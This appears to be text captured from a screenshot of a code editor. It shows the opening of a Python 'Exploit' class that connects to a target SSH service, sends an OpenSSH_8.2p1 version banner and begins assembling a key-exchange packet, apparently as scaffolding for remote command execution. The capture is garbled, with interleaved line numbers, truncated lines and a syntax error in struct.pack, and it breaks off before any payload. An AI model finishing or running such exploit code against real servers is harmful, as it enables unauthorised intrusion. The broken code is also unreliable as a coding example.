 12 opts = parser.parse_args()
11
10 class Exploit:
9 def __init__(self, target: str, port: str, command: str) -> None:
8 self.target = target
7 self.port = port
6 self.command = command
5
4 self.s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
3 self.s.connect((self.target, int(self.port)))
2
1 def __get_len(self, data: bytes) -> bytes:
25 return struct.pack('>I' len(data))
1
2 def proto_ver_exchange(self) -> None:
3 self.s.send('SSH-2.0-OpenSSH_8.2p1\r\n'.encode())
4
5 def kex_init(self) -> None:
6 msg_code = struct.pack('>b', 20) ● "msg_code" is not accessed
7 cookie = os.urandom(16) ● "cookie" is not accessed
8 kex_algo = 'curve25519-sha256,ecdh-sha2-nistp256,diffie-hellman-grou
9 kex_algo_len = self.__get_len(kex_algo) ● "kex_algo_len" is not
10 #